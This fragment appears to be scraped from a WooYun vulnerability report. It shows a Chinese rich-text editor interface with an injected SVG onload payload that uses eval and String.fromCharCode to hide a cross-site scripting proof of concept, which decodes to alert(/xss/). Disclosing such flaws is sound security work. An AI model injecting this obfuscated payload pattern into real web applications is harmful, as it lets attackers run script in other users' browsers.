 字体 字号 保存并继续编辑 自动保存
粘贴 B I U T 插图 投票
<svg/onload=eval(String.fromCharCode(97,108,101,114,116,40,47,120,115,115,47,41));>
www.wooyun.org
设计 代码 预览